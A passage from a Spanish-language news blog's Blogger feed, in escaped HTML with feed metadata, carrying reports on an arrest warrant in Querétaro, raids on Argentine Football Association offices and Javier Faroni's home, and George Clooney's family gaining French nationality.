24px;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; font-family: times; font-size: large; vertical-align: inherit;\"\u003ESegún El Universal, el 15 de diciembre, el juez Octavio Alarcón Terrón, del Centro de Justicia Penal Federal en el estado de Querétaro, giró nuevamente una orden de aprehensión contra Rocha Cantú por el delito de delincuencia organizada, en las modalidades de tráfico de armas y de hidrocarburos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; font-family: times; font-size: large; vertical-align: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; font-family: times; font-size: large; vertical-align: inherit;\"\u003EEl juez concluyó que la detención resulta el único medio viable para conducir un proceso al imputado, debido a la imposibilidad de localizarlo en domicilios conocidos ya su constante salida del territorio nacional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; font-family: times; font-size: large; vertical-align: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; font-family: times; font-size: large; vertical-align: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #444444; font-family: \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif; font-size: 16px; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan dir=\"auto\" style=\"box-sizing: border-box; vertical-align: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7606658184694513444\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/dos-anos-de-carcel-propietaria.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7606658184694513444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7606658184694513444"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/dos-anos-de-carcel-propietaria.html","title":"Dos años de cárcel a propietaria franquicia de Miss Universe"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h420-c\/65b006b3c0ea1.image%20(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7346414881023066548"},"published":{"$t":"2025-12-31T06:35:00.000-04:00"},"updated":{"$t":"2025-12-31T10:33:45.183-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"deportes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Allanan las sedes de la Federación de Fútbol Argentina y la casa del empresario teatral Javier Faroni"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFkTlQJxzheFwuK0tArWCrrOSIKxA1YZOfT-gPOtJtNwVs8XftWIJDJbny3Z6pAqWW07I5FOqYdmtfYmHReUYkbr24HuCUr3ZlWjudiA6K8FjeiovLs_GzEX4Uddkv_GQADal62oSWiAFq_EQ5UqXDXBM896ybFFIbOnyDFvJ0PbWmuaUiQhfpz1XK5VvD\/s420\/esta-es-la-casa-allanada-en-el-barrio-el-yacht-de-RC4EJYBRQ5DJNF6XTDPY2B3Z4Q.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"280\" data-original-width=\"420\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFkTlQJxzheFwuK0tArWCrrOSIKxA1YZOfT-gPOtJtNwVs8XftWIJDJbny3Z6pAqWW07I5FOqYdmtfYmHReUYkbr24HuCUr3ZlWjudiA6K8FjeiovLs_GzEX4Uddkv_GQADal62oSWiAFq_EQ5UqXDXBM896ybFFIbOnyDFvJ0PbWmuaUiQhfpz1XK5VvD\/w640-h426\/esta-es-la-casa-allanada-en-el-barrio-el-yacht-de-RC4EJYBRQ5DJNF6XTDPY2B3Z4Q.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EBUENOS AIRES, Argentina (31 Diciembre 2025).-\u0026nbsp;\u003Cspan style=\"color: #333333;\"\u003EEl juez federal Luis Armella ordenó esta madrugada un allanamiento en la casa del\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"com-link break-word\" cmp-ltrk-idx=\"0\" cmp-ltrk=\"n_link_parrafo\" data-mrf-link=\"https:\/\/www.lanacion.com.ar\/deportes\/futbol\/de-productor-teatral-a-los-negocios-del-futbol-javier-faroni-el-socio-que-gestiona-millones-de-la-nid28122025\/\" data-mrf-recirculation=\"n_link_parrafo\" href=\"https:\/\/www.lanacion.com.ar\/deportes\/futbol\/de-productor-teatral-a-los-negocios-del-futbol-javier-faroni-el-socio-que-gestiona-millones-de-la-nid28122025\/\" mrfobservableid=\"d94de947-ef70-476b-8452-b94796e5eec6\" style=\"border: 0px; box-sizing: border-box; color: #0250c9; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; outline: none; padding: 0px; text-decoration-line: none; vertical-align: baseline; word-break: break-word;\" target=\"_self\" title=\"https:\/\/www.lanacion.com.ar\/deportes\/futbol\/de-productor-teatral-a-los-negocios-del-futbol-javier-faroni-el-socio-que-gestiona-millones-de-la-nid28122025\/\"\u003Eempresario teatral\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: #333333; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EJavier Faroni\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E, muy vinculado al presidente de la Asociación del Fútbol Argentino (AFA), Claudio “Chiqui” Tapia, tras una presentación de la Procuraduría de\u003C\/b\u003E\u003C\/span\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECriminalidad Económica y Lavado de Activos (Procelac) por la investigación que publicó\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: #333333; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;LA NACION\u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003E\u0026nbsp;en los últimos días.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"color: #333333;\"\u003EHoras después, el magistrado también\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: #333333; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Edecidió allanar las sedes de la AFA\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003E(en la calle Viamonte y en Ezeiza) para buscar documentación vinculada a los contratos con la empresa TourProdenter.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"color: #333333;\"\u003EFaroni fue interceptado anoche en Aeroparque por la Policía de Seguridad Aeroportuaria (PSA) cuando intentaba abordar un\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: #333333; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Evuelo privado rumbo a Uruguay\u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003E. Luego, la Policía Federal se dirigió a su domicilio en El Yacht, de\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: #333333; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;Nordelta\u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003E, pudo saber este medio de fuentes judiciales. “Faroni estuvo unas horas en Buenos Aires y estaba volviendo a Uruguay. El allanamiento está en curso, la mujer no estaba en la casa”, apuntó una fuente de la investigación.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUrVs7o4SdgahJR7oLCfzsIcWJ0MihYl5IYZXQO7WczcdVbBxXkn9UXPB51yKpfRMePCTn0au0FmhCCfH-PYCMS107mS5TyR4sgxHuX2K1HcOgQCM8B9Gu9VKBu3rYLAHql6RkV3Qz7MKB1-HlkkaSpPUnQ5HS8kmYyiKM5D_sknnY7YP9e-GRVZuGCk_c\/s420\/la-entrada-del-barrio-el-yacht-de-nordelta-donde-NFC43XRYRRCIDOTSGLUVXOISWY.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"280\" data-original-width=\"420\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUrVs7o4SdgahJR7oLCfzsIcWJ0MihYl5IYZXQO7WczcdVbBxXkn9UXPB51yKpfRMePCTn0au0FmhCCfH-PYCMS107mS5TyR4sgxHuX2K1HcOgQCM8B9Gu9VKBu3rYLAHql6RkV3Qz7MKB1-HlkkaSpPUnQ5HS8kmYyiKM5D_sknnY7YP9e-GRVZuGCk_c\/w640-h426\/la-entrada-del-barrio-el-yacht-de-nordelta-donde-NFC43XRYRRCIDOTSGLUVXOISWY.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"color: #333333;\"\u003EEl empresario es parte, junto a su mujer Erica Gillette, de la empresa TourProdenter, que en los últimos cuatro años\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: #333333; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eacumuló más de US$260 millones en cuatro bancos de Estados Unidos\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003Epor una contrato con la AFA. Solo una parte de esa fortuna,\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"com-link break-word\" cmp-ltrk-idx=\"2\" cmp-ltrk=\"n_link_parrafo\" data-mrf-link=\"https:\/\/www.lanacion.com.ar\/politica\/investigacion-exclusiva-desde-la-cuenta-que-administra-los-fondos-de-la-afa-en-eeuu-se-desviaron-al-nid28122025\/\" data-mrf-recirculation=\"n_link_parrafo\" href=\"https:\/\/www.lanacion.com.ar\/politica\/investigacion-exclusiva-desde-la-cuenta-que-administra-los-fondos-de-la-afa-en-eeuu-se-desviaron-al-nid28122025\/\" mrfobservableid=\"756b209f-a374-4c36-80b5-61bf17942850\" style=\"border: 0px; box-sizing: border-box; color: #0250c9; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; outline: none; padding: 0px; text-decoration-line: none; vertical-align: baseline; word-break: break-word;\" target=\"_self\" title=\"https:\/\/www.lanacion.com.ar\/politica\/investigacion-exclusiva-desde-la-cuenta-que-administra-los-fondos-de-la-afa-en-eeuu-se-desviaron-al-nid28122025\/\"\u003Esegún reveló\u0026nbsp;\u003Cspan style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ELA NACION\u0026nbsp;\u003C\/span\u003Eeste domingo\u003C\/a\u003E\u003Cspan style=\"color: #333333;\"\u003E, se destinó a solventar las actividades de la entidad de la calle Viamonte, dentro y fuera de la Argentina. Del resto, al menos US$42 millones terminaron en cuatro sociedades constituidas en el estado de Florida que no tienen empleados, ni actividad comercial declarada. Y detrás de esas firmas figuran argentinos que trabajan como empleados en relación de dependencia en Bariloche, son beneficiarios de viviendas sociales, afrontaron ejecuciones comerciales y fiscales y, en un caso, fue declarada en quiebra con presunción de fraude.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"color: #333333;\"\u003EAntes de ser contratado por la AFA, Faroni integró el directorio de Aerolíneas Argentinas durante la gestión de Alberto Fernández\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: #333333; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003Ey fue diputado bonaerense por el Frente Renovador, el espacio político de\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: #333333; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"com-link break-word\" cmp-ltrk-idx=\"3\" cmp-ltrk=\"n_link_parrafo\" data-mrf-link=\"https:\/\/www.lanacion.com.ar\/politica\/javier-faroni-y-sergio-massa-una-relacion-de-amistad-que-paso-del-teatro-a-la-politica-y-se-extendio-nid29122025\/\" data-mrf-recirculation=\"n_link_parrafo\" href=\"https:\/\/www.lanacion.com.ar\/politica\/javier-faroni-y-sergio-massa-una-relacion-de-amistad-que-paso-del-teatro-a-la-politica-y-se-extendio-nid29122025\/\" mrfobservableid=\"54fc5abc-5f88-4748-a18e-95cd8a3381a0\" style=\"border: 0px; box-sizing: border-box; color: #0250c9; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; outline: none; padding: 0px; text-decoration-line: none; vertical-align: baseline; word-break: break-word;\" target=\"_self\" title=\"https:\/\/www.lanacion.com.ar\/politica\/javier-faroni-y-sergio-massa-una-relacion-de-amistad-que-paso-del-teatro-a-la-politica-y-se-extendio-nid29122025\/\"\u003ESergio Massa.\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"color: #333333;\"\u003ELos allanamientos fueron ordenados por el juez Armella en la misma causa que investiga a la empresa Sur Finanzas y donde ya se habían ordenado operativos en la sede de la AFA y unos 18 clubes. La investigación se amplió ayer tras una presentación de la\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: #333333; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EProcelac\u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003E, a cargo de\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: #333333; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;Diego Velasco\u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003E, que destaca la investigación de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: #333333; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ELA NACION\u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003E\u0026nbsp;y la relación entre TourPrudenter y las cuatro\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003Esociedades creadas por personas que viven en Bariloche:\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: #333333; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ESoagu Services LLC, Marmasch LLC, Velp LLC y Velpasalt Global LLC.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #333333; font-family: Georgia, \u0026quot;serif\u0026quot;; font-size: 19px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7346414881023066548\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/allanan-las-sedes-de-la-federacion-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7346414881023066548"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7346414881023066548"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/allanan-las-sedes-de-la-federacion-de.html","title":"Allanan las sedes de la Federación de Fútbol Argentina y la casa del empresario teatral Javier Faroni"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFkTlQJxzheFwuK0tArWCrrOSIKxA1YZOfT-gPOtJtNwVs8XftWIJDJbny3Z6pAqWW07I5FOqYdmtfYmHReUYkbr24HuCUr3ZlWjudiA6K8FjeiovLs_GzEX4Uddkv_GQADal62oSWiAFq_EQ5UqXDXBM896ybFFIbOnyDFvJ0PbWmuaUiQhfpz1XK5VvD\/s72-w640-h426-c\/esta-es-la-casa-allanada-en-el-barrio-el-yacht-de-RC4EJYBRQ5DJNF6XTDPY2B3Z4Q.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-1177322417214000311"},"published":{"$t":"2025-12-30T05:00:00.000-04:00"},"updated":{"$t":"2025-12-30T08:04:36.091-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El actor George Clooney, su mujer y sus dos hijos obtienen la nacionalidad francesa"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0ZpOF_xn7gt8ohGh6B1uZGfULm5m5NFpQeKyvjL3SOoMA0oBArzAcf1QCdFjw8KaFnSGFmKPmpu1nyOLZ2AT7Uljn0cdMPsemc0OrhKG3IX86OFFTnx54bvRJqsvghDJRAulHQy6ZDUAFoTC21WUAtnnOmbGRJzXg3s5-n04OEu5NUnwDSYczxdh6LAUU\/s900\/EPA5745-BRITAIN-CINEMA.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"900\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0ZpOF_xn7gt8ohGh6B1uZGfULm5m5NFpQeKyvjL3SOoMA0oBArzAcf1QCdFjw8KaFnSGFmKPmpu1nyOLZ2AT7Uljn0cdMPsemc0OrhKG3IX86OFFTnx54bvRJqsvghDJRAulHQy6ZDUAFoTC21WUAtnnOmbGRJzXg3s5-n04OEu5NUnwDSYczxdh6LAUU\/w640-h426\/EPA5745-BRITAIN-CINEMA.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003EPARÍS (30 Diciembre 2025\u003Cspan style=\"background-color: white; color: #222222;\"\u003E).- El actor estadounidense George Clooney, uno de los más famosos del planeta; su mujer Amal Alamuddin (nacida en el Líbano) y sus dos hijos en común, Ella y Alexander (ambos nacidos en el Reino Unido) han obtenido la nacionalidad francesa por decreto, según consta en el Diario Oficial de la República francesa en un decreto aprobado el pasado 26 de diciembre.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #222222; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn el documento, figuran, entre una larga lista de naturalizaciones, Clooney, nacido el 6 de mayo de 1961 en Lexington, en el Estado de Kentucky; Amal, el 3 de febrero de 1978 en Beirut; y sus hijos mellizos, nacidos los dos el 6 de junio de 2017 en Westminster (Londres).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #222222; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa familia Clooney-Amal adquirió en 2021 una propiedad y una zona de viñedos en Brignoles, en el departamento del Var (sureste de Francia).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #222222; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn Francia, ha sido condecorado como Oficial de la Orden de las 